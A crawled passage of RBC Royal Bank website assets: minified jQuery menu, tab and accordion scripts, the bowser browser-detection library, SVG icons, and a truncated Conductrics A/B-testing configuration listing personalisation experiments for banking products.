.sub-header").toggleClass("menu-open"),($(window).width()<768?$(".mobile-nav-btn"):$(".nav-btn")).focus(),DVL.fn.removeOverlay(),DVL.fn.removeOverlay())},$(".search-btn").on("click",function(){""==!$(".sidebar-search-input").val()||$(".sidebar-search-input").hasClass("open")?($(".sidebar-search-input").hide("slide",{direction:"right"},200).removeClass("open"),$(".side-menu-close").show("slide",{direction:"left"},200)):($(".sidebar-search-input").addClass("open").show("slide",{direction:"right"},200),$(".side-menu-close").hide("slide",{direction:"left"},200),$(".sidebar-search-input.open").focus())}),$(".sidebar-search-input").on("keydown",function(e){9==e.keyCode&&(e.preventDefault(),""!=!$(".sidebar-search-input").val()&&$(".sidebar-search-input").hasClass("open")&&($(".sidebar-search-input").toggle("slide",{direction:"right"},200).removeClass("open"),$(".side-menu-close").toggle("slide",{direction:"left"},200),$(".search-btn").focus()))}),$(document).on("mouseup touchend",function(e){var n=$(".side-menu-search");n.is(e.target)||0!==n.has(e.target).length||$(".sidebar-search-input, .search-btn").is(e.target)||($(".sidebar-search-input").hide("slide",{direction:"right"},200).removeClass("open"),$(".side-menu-close").show("slide",{direction:"left"},200))}),$(".sidebar-search-input").on("change",function(){""!=$(this).val()?$(".search-btn").attr("type","submit"):$(".search-btn").attr("type","button")}),$(".side-menu").keydown(function(e){9==e.keyCode&&($(this).find(":tabbable").removeClass("last-menu-item"),$(this).find(":tabbable").removeClass("first-menu-item"),$(this).find(":tabbable").first().addClass("first-menu-item"),$(this).find(":tabbable").last().addClass("last-menu-item"))}),$(document).on("keydown",".side-menu .first-menu-item",function(e){var n=$(":tabbable"),a=n.index(this),a=n.eq(a+1).length?n.eq(a+1):n.eq(0);e.shiftKey&&9==e.keyCode&&(e.preventDefault(),$(".side-menu .last-menu-item").focus()),e.shiftKey||9!=e.keyCode||(e.preventDefault(),a.focus())}),$(document).on("keydown",".side-menu .last-menu-item",function(e){var n=$(":tabbable"),a=n.index(this),a=n.eq(a-1).length?n.eq(a-1):n.eq(0);e.shiftKey&&9==e.keyCode&&(e.preventDefault(),a.focus()),e.shiftKey||9!=e.keyCode||(e.preventDefault(),$(".side-menu .first-menu-item").focus())}),$(".nav-btn, .mobile-nav-btn").attr("aria-label",t),$("#page-title").attr("tabindex","-1"),$("main").attr("data-menu")),a=(void 0===n||!1===n||"/credit-cards/app/js/menu.json"!=n&&"../app/js/menu.json"!=n&&"app/js/menu.json"!=n&&"/fr/cartes/app/js/menu.json"!=n||($("#secondary-menu-contact-us").attr("data-dig-id","Cards-side-menu-31"),$("#secondary-menu-location").attr("data-dig-id","Cards-side-menu-32")),$("#header").data("domain")),i=$(".side-menu-link>.side-menu-promotions-link>a");"rbcbank.com"==a?$(i).attr("href","https://www.rbcbank.com/cross-border/us-promotions-perks.html"):"rbcroyalbank.com"==a?$(i).attr("href","https://www.rbcroyalbank.com/special-promotions/index-or.html"):"rbcbanqueroyale.com"==a&&$(i).attr("href","https://www.rbcroyalbank.com/fr/special-promotions/index-or.html"),"rbcroyalbank.com"!=a&&"rbcbanqueroyale.com"!=a||($(".mobile-nav-btn").attr("data-dig-id","toh-sANVUiuZAszn-1"),$(".side-menu-close").attr("data-dig-id","toh-sANVUiuZAszn-2"))}}).init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/bowser.min.js
body_size: 3159
content:
!function(e,i,s){"undefined"!=typeof module&&module.exports?module.exports=s():"function"==typeof define&&define.amd?define(i,s):e[i]=s()}(this,"bowser",function(){var y=!0;function t(i){function e(e){e=i.match(e);return e&&1<e.length&&e[1]||""}function s(e){e=i.match(e);return e&&1<e.length&&e[2]||""}var o,r=e(/(ipod|iphone|ipad)/i).toLowerCase(),n=!/like android/i.test(i)&&/android/i.test(i),t=/nexus\s*[0-6]\s*/i.test(i),a=!t&&/nexus\s*[0-9]+/i.test(i),d=/CrOS/.test(i),m=/silk/i.test(i),l=/sailfish/i.test(i),v=/tizen/i.test(i),c=/(web|hpw)(o|0)s/i.test(i),p=/windows phone/i.test(i),u=(/SamsungBrowser/i.test(i),!p&&/windows/i.test(i)),f=!r&&!m&&/macintosh/i.test(i),w=!n&&!l&&!v&&!c&&/linux/i.test(i),h=s(/edg([ea]|ios)\/(\d+(\.\d+)?)/i),b=e(/version\/(\d+(\.\d+)?)/i),g=/tablet/i.test(i)&&!/tablet pc/i.test(i),k=!g&&/[^-]mobi/i.test(i),x=/xbox/i.test(i);/opera/i.test(i)?o={name:"Opera",opera:y,version:b||e(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr\/|opios/i.test(i)?o={name:"Opera",opera:y,version:e(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||b}:/SamsungBrowser/i.test(i)?o={name:"Samsung Internet for Android",samsungBrowser:y,version:b||e(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/Whale/i.test(i)?o={name:"NAVER Whale browser",whale:y,version:e(/(?:whale)[\s\/](\d+(?:\.\d+)+)/i)}:/MZBrowser/i.test(i)?o={name:"MZ Browser",mzbrowser:y,version:e(/(?:MZBrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/coast/i.test(i)?o={name:"Opera Coast",coast:y,version:b||e(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/focus/i.test(i)?o={name:"Focus",focus:y,version:e(/(?:focus)[\s\/](\d+(?:\.\d+)+)/i)}:/yabrowser/i.test(i)?o={name:"Yandex Browser",yandexbrowser:y,version:b||e(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i.test(i)?o={name:"UC Browser",ucbrowser:y,version:e(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i.test(i)?o={name:"Maxthon",maxthon:y,version:e(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i.test(i)?o={name:"Epiphany",epiphany:y,version:e(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i.test(i)?o={name:"Puffin",puffin:y,version:e(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i.test(i)?o={name:"Sleipnir",sleipnir:y,version:e(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i.test(i)?o={name:"K-Meleon",kMeleon:y,version:e(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:p?(o={name:"Windows Phone",osname:"Windows Phone",windowsphone:y},h?(o.msedge=y,o.version=h):(o.msie=y,o.version=e(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(i)?o={name:"Internet Explorer",msie:y,version:e(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:d?o={name:"Chrome",osname:"Chrome OS",chromeos:y,chromeBook:y,chrome:y,version:e(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/edg([ea]|ios)/i.test(i)?o={name:"Microsoft Edge",msedge:y,version:h}:/vivaldi/i.test(i)?o={name:"Vivaldi",vivaldi:y,version:e(/vivaldi\/(\d+(\.\d+)?)/i)||b}:l?o={name:"Sailfish",osname:"Sailfish OS",sailfish:y,version:e(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(i)?o={name:"SeaMonkey",seamonkey:y,version:e(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i.test(i)?(o={name:"Firefox",firefox:y,version:e(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(i)&&(o.firefoxos=y,o.osname="Firefox OS")):m?o={name:"Amazon Silk",silk:y,version:e(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i.test(i)?o={name:"PhantomJS",phantom:y,version:e(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i.test(i)?o={name:"SlimerJS",slimer:y,version:e(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(i)||/rim\stablet/i.test(i)?o={name:"BlackBerry",osname:"BlackBerry OS",blackberry:y,version:b||e(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:c?(o={name:"WebOS",osname:"WebOS",webos:y,version:b||e(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(i)&&(o.touchpad=y)):/bada/i.test(i)?o={name:"Bada",osname:"Bada",bada:y,version:e(/dolfin\/(\d+(\.\d+)?)/i)}:v?o={name:"Tizen",osname:"Tizen",tizen:y,version:e(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||b}:/qupzilla/i.test(i)?o={name:"QupZilla",qupzilla:y,version:e(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||b}:/chromium/i.test(i)?o={name:"Chromium",chromium:y,version:e(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||b}:/chrome|crios|crmo/i.test(i)?o={name:"Chrome",chrome:y,version:e(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:n?o={name:"Android",version:b}:/safari|applewebkit/i.test(i)?(o={name:"Safari",safari:y},b&&(o.version=b)):r?(o={name:"iphone"==r?"iPhone":"ipad"==r?"iPad":"iPod"},b&&(o.version=b)):o=/googlebot/i.test(i)?{name:"Googlebot",googlebot:y,version:e(/googlebot\/(\d+(\.\d+))/i)||b}:{name:e(/^(.*)\/(.*) /),version:s(/^(.*)\/(.*) /)},!o.msedge&&/(apple)?webkit/i.test(i)?(/(apple)?webkit\/537\.36/i.test(i)?(o.name=o.name||"Blink",o.blink=y):(o.name=o.name||"Webkit",o.webkit=y),!o.version&&b&&(o.version=b)):!o.opera&&/gecko\//i.test(i)&&(o.name=o.name||"Gecko",o.gecko=y,o.version=o.version||e(/gecko\/(\d+(\.\d+)?)/i)),o.windowsphone||!n&&!o.silk?!o.windowsphone&&r?(o[r]=y,o.ios=y,o.osname="iOS"):f?(o.mac=y,o.osname="macOS"):x?(o.xbox=y,o.osname="Xbox"):u?(o.windows=y,o.osname="Windows"):w&&(o.linux=y,o.osname="Linux"):(o.android=y,o.osname="Android");p="",o.windows?p=function(e){switch(e){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}}(e(/Windows ((NT|XP)( \d\d?.\d)?)/i)):o.windowsphone?p=e(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):o.mac?p=(p=e(/Mac OS X (\d+([_\.\s]\d+)*)/i)).replace(/[_\s]/g,"."):r?p=(p=e(/os (\d+([_\s]\d+)*) like mac os x/i)).replace(/[_\s]/g,"."):n?p=e(/android[ \/-](\d+(\.\d+)*)/i):o.webos?p=e(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):o.blackberry?p=e(/rim\stablet\sos\s(\d+(\.\d+)*)/i):o.bada?p=e(/bada\/(\d+(\.\d+)*)/i):o.tizen&&(p=e(/tizen[\/\s](\d+(\.\d+)*)/i)),p&&(o.osversion=p),d=!o.windows&&p.split(".")[0];return g||a||"ipad"==r||n&&(3==d||4<=d&&!k)||o.silk?o.tablet=y:(k||"iphone"==r||"ipod"==r||n||t||o.blackberry||o.webos||o.bada)&&(o.mobile=y),o.msedge||o.msie&&10<=o.version||o.yandexbrowser&&15<=o.version||o.vivaldi&&1<=o.version||o.chrome&&20<=o.version||o.samsungBrowser&&4<=o.version||o.whale&&1===S([o.version,"1.0"])||o.mzbrowser&&1===S([o.version,"6.0"])||o.focus&&1===S([o.version,"1.0"])||o.firefox&&20<=o.version||o.safari&&6<=o.version||o.opera&&10<=o.version||o.ios&&o.osversion&&6<=o.osversion.split(".")[0]||o.blackberry&&10.1<=o.version||o.chromium&&20<=o.version?o.a=y:o.msie&&o.version<10||o.chrome&&o.version<20||o.firefox&&o.version<20||o.safari&&o.version<6||o.opera&&o.version<10||o.ios&&o.osversion&&o.osversion.split(".")[0]<6||o.chromium&&o.version<20?o.c=y:o.x=y,o}var a=t("undefined"!=typeof navigator&&navigator.userAgent||"");function o(e){return e.split(".").length}function r(e,i){var s,o=[];if(Array.prototype.map)return Array.prototype.map.call(e,i);for(s=0;s<e.length;s++)o.push(i(e[s]));return o}function S(e){for(var s=Math.max(o(e[0]),o(e[1])),i=r(e,function(e){var i=s-o(e);return r((e+=new Array(1+i).join(".0")).split("."),function(e){return new Array(20-e.length).join("0")+e}).reverse()});0<=--s;){if(i[0][s]>i[1][s])return 1;if(i[0][s]!==i[1][s])return-1;if(0===s)return 0}}function n(e,i,s){var o,r=a,n=("string"==typeof i&&(s=i,i=void 0),void 0===i&&(i=!1),""+(r=s?t(s):r).version);for(o in e)if(e.hasOwnProperty(o)&&r[o]){if("string"!=typeof e[o])throw new Error("Browser version in the minVersion map should be a string: "+o+": "+String(e));return S([n,e[o]])<0}return i}return a.test=function(e){for(var i=0;i<e.length;++i){var s=e[i];if("string"==typeof s&&s in a)return!0}return!1},a.isUnsupportedBrowser=n,a.compareVersions=S,a.check=function(e,i,s){return!n(e,i,s)},a._detect=t,a.detect=t,a});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/tabs.min.js
body_size: 1168
content:
tabs={init:function(){$(".tabs, .section-tabs, .side-menu-secondary-menu").each(function(){var e,a,t,n,s=$(this),i=s.find(".tab-nav > li"),r=s.find(".tab-nav > li > a"),o=s.find(".tab-nav > li.active > a");function c(t){var e=0,i=0;return $(t+".tabs-scroll .tab-nav li").each(function(t){var a="active"===$(this)[0].className,n=parseInt($(this).outerWidth(),10);a&&i++,i<1&&(e+=n)}),e}s.hasClass("tabs-dropdown")&&(e=s.find(".tab-dropdown"),a=s.find(".tab-dropdown > .select-wpr > select"),t=s.find(".tab-nav > li.active > a").attr("id"),$(a).val(t),$(a).on("change",function(){var t=$(a).val();$("#"+t).tab("show")}),$.getScript({url:"/dvl/v1.0/assets/js/jquery.sticky.min.js",success:function(){var t,a,n;$(window).width()<640&&((_dropDownStick=function(){e.sticky({topSpacing:0,responsiveWidth:!0,zIndex:100})})(),t=s.offset().top,a=s.innerHeight(),n=e.innerHeight(),$(window).scroll(function(){$(window).scrollTop()>=t+a-n?e.unstick():_dropDownStick()}))}})),s.hasClass("tabs-scroll")&&($(".tabs-next").click(function(){var t=$(this).parent().parent().parent()[0].id,a="#"+t;t===s[0].id&&void 0!==(n=$(a+".tabs-scroll .tab-nav > li.active > a").parent().next("li").find("a"))[0]&&($("#"+n.attr("id")).tab("show"),t=c(a),$(a+".tabs-scroll .tab-nav").animate({scrollLeft:t-20},500))}),$(".tabs-prev").on("click",function(){var t=$(this).parent().parent().parent()[0].id;t===s[0].id&&void 0!==(n=$(".tabs-scroll .tab-nav > li.active > a").parent().prev("li").find("a"))[0]&&($("#"+n.attr("id")).tab("show"),t=c(),$(".tab-nav").animate({scrollLeft:t-20},500))}),$(".tabs-scroll .tab-nav").on("scroll",function(){var t="#"+$(this).parent().parent()[0].id,a=$(t+".tabs-scroll .tab-nav").scrollLeft(),n=$(t+".tabs-scroll .tab-nav")[0].scrollWidth-$(".tabs-scroll .tab-nav").outerWidth();0<a?$(t+".section-tabs .section-inner .tab-ctrl .tabs-prev").removeClass("hidden"):$(t+".section-tabs .section-inner .tab-ctrl .tabs-prev").addClass("hidden"),a===n?$(t+".section-tabs .section-inner .tab-ctrl .tabs-next").addClass("hidden"):$(t+".section-tabs .section-inner .tab-ctrl .tabs-next").removeClass("hidden")})),r.attr("tabindex","-1").attr("aria-selected","false"),o.attr("tabindex","0").attr("aria-selected","true"),1!==s.find(".active").length&&i.first().find("a").attr("tabindex","0"),r.on("keydown",function(t){32==t.keyCode&&(t.preventDefault(),$(this).tab("show").focus()),39!=t.keyCode&&40!=t.keyCode||(t.preventDefault(),$(this).parent(".active").next("li").find("a").tab("show").focus()),37!=t.keyCode&&38!=t.keyCode||(t.preventDefault(),$(this).parent(".active").prev("li").find("a").tab("show").focus())}),r.on("show.bs.tab",function(t){i.removeClass("active")}),r.on("shown.bs.tab",function(t){var a,n,e,i;r.attr("tabindex","-1").attr("aria-selected","false"),$(this).attr("tabindex","0").attr("aria-selected","true"),s.hasClass("tabs-dropdown")&&(e=s.find(".tab-dropdown"),a=s.find(".tab-dropdown > .select-wpr > select"),n=s.find(".tab-nav > li.active > a").attr("id"),i=s.find(".tab-nav > li.active > a").attr("href"),e=e.innerHeight(),i=$(i).offset().top-e-17,$(a).val(n),$(window).width()<640&&$("body, html").animate({scrollTop:i},500))})})}},$(".tabs, .section-tabs, .side-menu-secondary-menu").length&&tabs.init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/fr/entreprises/_assets-custom/images/icons/icon-locator-map.svg
body_size: 780
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40"><defs><style>.cls-1{fill:#006ac3}</style></defs><title>brach_locator</title><g id="Layer_2" data-name="Layer 2"><g id="Basic"><g id="Contact_Us" data-name="Contact Us"><g id="Icons"><g id="icon-locator_40_" data-name="icon-locator (40)"><path class="cls-1" d="M39.83 37.73l-4.48-8.84A1.56 1.56 0 0 0 34 28h-8.59l4.76-6.86A13 13 0 0 0 20.94 0H20v1.56h.83a11.46 11.46 0 0 1 8.12 18.64l-.11.16L20 33.09l-8.84-12.73-.11-.16A11.34 11.34 0 0 1 8.53 13 11.48 11.48 0 0 1 20 1.56V0A13 13 0 0 0 9.83 21.17L14.59 28H6a1.56 1.56 0 0 0-1.39.86L.17 37.73A1.56 1.56 0 0 0 1.56 40h36.88a1.56 1.56 0 0 0 1.39-2.27zm-38.27.71L6 29.59h5.69l-2.91 8.85zm7.75 0l2.95-8.84h3.41l3 4.39a1.56 1.56 0 0 0 2.57 0l3-4.39h3.41l2.95 8.84zm21.91 0l-2.95-8.84H34l4.48 8.84z"/><path class="cls-1" d="M14.8 13A5.2 5.2 0 1 0 20 7.83 5.2 5.2 0 0 0 14.8 13zm9.41 0A4.2 4.2 0 1 1 20 8.83 4.21 4.21 0 0 1 24.2 13z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/accordion.min.js
body_size: 858
content:
(accordion={init:function(){$(".accordion.app").each(function(){var n=$(this),e=n.find(".accordion-panel"),o=(n.find(".accordion-title"),e.find(".collapse-toggle"),e.find(".accordion-summary"),e.find(".collapse-content"),e.find(".accordion-continue")),t=e.find(".accordion-edit");e.first().find(".collapse-content").collapse("show"),e.first().find(".accordion-title").addClass("active"),o.on("click",function(o){e.find(".collapse-content.collapse.show").collapse("hide"),$(this).parents(".accordion-panel").find(".accordion-title-bar").find(".accordion-title").addClass("completed visited").removeClass("active"),$(this).parents(".accordion-panel").children(".accordion-summary").slideDown("fast"),$(this).parents(".accordion-panel").find(".accordion-title-bar").find(".accordion-title").prepend('<span class="offscreen completed">Completed: </span>'),$(this).parentsUntil(".accordion").next(".accordion-panel").children(".accordion-title-bar").children(".accordion-title").removeClass("completed").addClass("active"),$(this).parentsUntil(".accordion").next(".accordion-panel").children(".accordion-summary").slideUp("fast"),$(this).parentsUntil(".accordion").next(".accordion-panel").children(".collapse-content").collapse("show"),0==$(this).parentsUntil(".accordion").next(".accordion-panel").length&&(t.hide(),n.addClass("completed"))}),t.on("click",function(o){var n=$(this).attr("data-target");e.find(".collapse-content.collapse.show").collapse("hide"),$(this).siblings(".accordion-title").removeClass("completed").addClass("active"),$(this).parents(".accordion-panel").children(".accordion-summary").slideUp("fast"),$(this).siblings(".accordion-title").find(".offscreen.completed").remove(),$(this).parents(".accordion-panel").siblings().children(".accordion-title-bar").children(".accordion-title").removeClass("active"),setTimeout(function(){$(n).attr("tabindex","-1").focus()},300)})}),$(".collapse-content").on("shown.bs.collapse",function(o){var n=$(".nav-bar"),e=$(".anchor-bar, .anchor-bar2"),n=(0<n.length?n.outerHeight():0)+(0<e.length?e.outerHeight():0),e=$(this).prev(".collapse-toggle");e.length&&(n=$(e).offset().top-n,e=$(e).position(),1==$(this).parents(".modal-inner").length?$(this).parents(".modal-inner").animate({scrollTop:$(this).parents(".modal-inner").scrollTop()+e.top-20},500):$("html, body").animate({scrollTop:n},500))}),$(".more-content").on("shown.bs.collapse",function(o){$(this).focus(),$(this).next(".more-toggle").attr("aria-label","Show Less")}),$(".more-content").on("hidden.bs.collapse",function(o){$(this).next(".more-toggle").focus(),$(this).next(".more-toggle").attr("aria-label","Show More")}),$(".accordion").not(".app").each(function(){var n=$(this).find(".accordion-panel");n.find(".collapse-toggle").filter("[data-parent]").on("click",function(o){n.find(".collapse-content.collapse.show").collapse("hide")})})}}).init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-adchoices.svg
body_size: 797
content:
<svg width="9" height="9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M.761 8.907c.464 0 .789-.222 1.114-.4.278-.134.556-.312.881-.446 1.485-.757 2.97-1.559 4.454-2.36.464-.223 1.067-.446 1.391-.847.093-.133.232-.311.186-.534-.14-.49-.789-.668-1.206-.89-1.02-.535-2.088-1.114-3.108-1.649-.372-.222-.928-.623-1.392-.311-.186.089-.278.178-.325.311-.046.179 0 .401 0 .58v1.425c0 .4-.046.712.232.89.093.045.278.09.418.045.464-.178.324-.98.324-1.603v-.49c.789.4 1.578.801 2.366 1.158.279.133.743.267.835.623.093.4-.788.713-1.067.846l-3.2 1.737c-.233.134-.836.58-1.207.446-.139-.045-.232-.179-.232-.268-.046-.178-.046-.445-.046-.668v-3.83c0-.356-.047-.801.093-1.024.324-.446 1.067.356 1.299-.356.046-.179-.047-.357-.14-.446C2.246.58 1.411.178 1.086.09A1.422 1.422 0 00.622 0C-.167.134.02 1.336.02 2.227v4.409c0 .668-.093 1.559.186 1.96.139.222.278.222.556.311zm2.413-2.895c.696 0 .742-.846.092-.98-.37-.044-.649.312-.556.624.093.223.232.267.464.356z" fill="#00AECD"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://client-rbc.cdn-v3.conductrics.com/ac-VyDHnrdzqf/v3/agent-api/js/f-BXnDgyehSJ/dt-HcxNKuEaJ2h2VTcD3Uq2jO88Y22HZM?apikey=api-twHCbSC7tgpE31tzowIfmIUpP3
body_size: 68537
content:
;(function() {'use strict';
var _dd = {"targ":{"v":{"geo/cy":"US","geo/ct":"NA","geo/dm":"i"}}};  var _d =  'A|a-qpSYBCIW8a0y|a|s|running|c|a:sd-ttl|fs|geo/dm|ua/os|ua/br|ua/mo|dt/wp|w|B|md|dc|drts|T|aa|cc|sr|aac|mdrd|dr|ets|conds|n|[PROD]+BFS+Advice+Women+in+Business+-+CTA+Update|cn|Default|B+Variation|a-l0ESYDrwOr|cust/lastviewedbfsaccount|BFS+-+Prod+Pzn+-+Accounts+-+Recent+Product+Listene|B+Variation|a-YzJPkWI72fyt|BFS+-+STE+Pzn+-+Accounts+-+App+Start+Listener|B+Variation|a-VJsK50HHimfq|p_sup+-+bfs+-+prospect+-+cdx+-+accounts_app_start_listener|B+Variation|a-yqmwese9ln7d|Yqmwese9ln7d|B+Variation|a-CN5xzJpsSSpZ|p_pzn+-+cards+-+client+-+nba_cards+-+cards_pages|control+-+default+-+A|pzn+-+nba_cards+-+B|a-rtVeNWAbxU|a-4yvIm4jCHWuQ|a-Wro2LbtTXjtc|Mutually-Exclusive+Moi+EN+Redirects|Moi+PMX+dollar+value+call+out+A/B+test+%7CEN|Moi+PMX+Quebec+call+out+A/B+test+%7C+EN|a-e1YzTLpF8q|a-foXHcc0kC0kk|a-ex6T65wsnSzZ|Mutually-Exclusive+Moi+FR+Redirect|Moi+PMX+dollar+value+call+out+A/B+test+%7C+FR|Moi+PMX+Quebec+call+out+A/B+test+%7C+FR|a-xte9hoE9wqwY|${targ.cust/lastviewedcategory}|is|accounts|mode|all|s_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_accounts_tab|control+-+default+-+A|pzn+-+preselect_accounts_tab+-+B|a-IBceb8D3Zdih|cards|s_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_credit_cards_tab|control+-+default+-+A|pzn+-+preselect_credit_cards_tab+-+B|a-vidfcluWh3bm|payment-solutions|s_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_payments_tab|control+-+default+-+A|pzn+-+preselect_payments_tab+-+B|a-4BXlcuKkocCD|loans|s_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_loans_tab|control+-+default+-+A|pzn+-+preselect_loans_tab+-+B|a-Y53ml1zn7BLe|C|D|E|s_pzn+-+bfs+-+prospect+-+cdx+-+loans_short_recent_viewed|control+-+default+-+A|pzn+-+rbop+-+B|pzn+-+rboc+-+C|control+-+rbop+-+D|control+-+rboc+-+E|a-DqrmA3VlzdCW|F|G|H|I|s_pzn+-+bfs+-+prospect+-+cdx+-+loans_mid_long_recent_viewed|control+-+default+-+A|pzn+-+business_term_loans+-+B|pzn+-+commercial_mortgage+-+C|pzn+-+royfarm_mortgage+-+D|pzn+-+equipment_purchaseline+-+E|control+-+business_term_loans+-+F|control+-+commercial_mortgage+-+G|control+-+royfarm_mortgage+-+H|control+-+equipment_purchaseline+-+I|a-w5xoPyqjeFEy|s_pzn+-+bfs+-+prospect+-+cdx+-+payments_recent_viewed|control+-+default+-+A|pzn+-+payedge+-+B|pzn+-+make_payments+-+C|pzn+-+receive_payments+-+D|control+-+payedge+-+E|control+-+make_payments+-+F|control+-+receive_payments+-+G|a-8NpNjk0W8NlS|J|K|L|M|N|O|P|Q|R|S|s_pzn+-+bfs+-+prospect+-+cdx+-+accounts_recent_viewed|control+-+default+-+A|pzn+-+ultimate+-+B|pzn+-+flex_choice+-+C|pzn+-+digital_choice+-+D|pzn+-+agriinvest+-+E|pzn+-+community+-+F|pzn+-+essential_savings+-+G|pzn+-+premium_investment+-+H|pzn+-+us_dollar+-+I|pzn+-+reco+-+J|control+-+ultimate+-+K|control+-+flex_choice+-+L|control+-+digital_choice+-+M|control+-+agriinvest+-+N|control+-+community+-+O|control+-+essential_savings+-+P|control+-+premium_investment+-+Q|control+-+us_dollar+-+R|control+-+reco+-+S|a-9eoIbz82FhLH|s_pzn+-+bfs+-+prospect+-+cdx+-+cards_recent_viewed|control+-+default+-+A|pzn+-+mc6+-+B|pzn+-+aib+-+C|pzn+-+cpx+-+D|pzn+-+clx+-+E|control+-+mc6+-+F|control+-+aib+-+G|control+-+cpx+-+H|control+-+clx+-+I|a-iaMVImq2g89k|s_pzn+-+bfs+-+prospect+-+cdx+-+loans_recent_viewed|control+-+default+-+A|pzn+-+rbop+-+B|pzn+-+rboc+-+C|pzn+-+business_term_loans+-+D|pzn+-+commercial_mortgage+-+E|pzn+-+royfarm_mortgage+-+F|pzn+-+equipment_purchaseline+-+G|control+-+rbop+-+H|control+-+rboc+-+I|control+-+business_term_loans+-+J|control+-+commercial_mortgage+-+K|control+-+royfarm_mortgage+-+L|control+-+equipment_purchaseline+-+M|a-JdXjBa6wF6X1|${targ.cust/recommendedbfs}|in|digital-choice|flex-choice|ultimate|community-nfp|usd|essentials-savings|premium-investment|agriinvest|${gh::g-tyny7J1J4O}|false|s_pzn+-+bfs+-+prospect+-+cdx+-+accounts_reco|control+-+default+-+A|pzn+-+ultimate+-+B|pzn+-+flex_choice+-+C|pzn+-+digital_choice+-+D|pzn+-+agriinvest+-+E|pzn+-+community+-+F|pzn+-+essential_savings+-+G|pzn+-+premium_investment+-+H|pzn+-+us_dollar+-+I|control+-+ultimate+-+J|control+-+flex_choice+-+K|control+-+digital_choice+-+L|control+-+agriinvest+-+M|control+-+community+-+N|control+-+essential_savings+-+O|control+-+premium_investment+-+P|control+-+us_dollar+-+Q|a-QRaayKPvjAJ6|p_pzn+-+psi+-+client+-+nba_psi+-+psi_homepage|control+-+default+-+A|pzn+-+nba_investments+-+B|a-DTABfypuDzoM|${targ.cust/visitorsegment}|newcomer|any|s_pzn+-+pba+-+prospect+-+cdx+-+newcomer_api|control+-+default+-+A|pzn+-+newcomer+-+B|a-4qNAyncPhUEk|student|s_pzn+-+pba+-+prospect+-+cdx+-+student_api|control+-+default+-+A|pzn+-+student+-+B|a-cXyggLfoADf7|mass|s_pzn+-+pba+-+prospect+-+cdx+-+mass_api|control+-+default+-+A|pzn+-+mass+-+B|a-R0Lz7W7Xy1OU|international-student|s_pzn+-+pba+-+prospect+-+cdx+-+student_intl_api|control+-+default+-+A|pzn+-+student_international+-+B|a-EKvoUSGRpDYX|${targ.geo/cy}|IN|s_pzn+-+pba+-+prospect+-+cdx+-+newcomer_india_api|control+-+default+-+A|pzn+-+newcomer_india+-+B|a-jFQLpVPuGoLV|${v.loc}|sub|https://www.sterbcroyalbank.com/personal.html|https://www.sterbcroyalbank.com/fr/personal.html|ENT+-+STE+-+A/B+test+-+$450+offer|Default+-+Dollar|B+Variation+-+Auston|a-TjULUr5OeN|p_pzn+-+pba+-+prospect+-+cdx+-+newcomer_india_api|control+-+default+-+A|pzn+-+newcomer_india+-+B|a-xM5n9lnvsv|p_pzn+-+pba+-+prospect+-+cdx+-+student_api|control+-+default+-+A|pzn+-+student+-+B|a-oaJuQhhjBf|p_pzn+-+pba+-+prospect+-+cdx+-+student_intl_api|control+-+default+-+A|pzn+-+student_international+-+B|a-O7H5nNJsGu|p_pzn+-+pba+-+prospect+-+cdx+-+mass_api|control+-+default+-+A|pzn+-+mass+-+B|a-AKUewC1bLn|p_pzn+-+pba+-+prospect+-+cdx+-+newcomer_api|control+-+default+-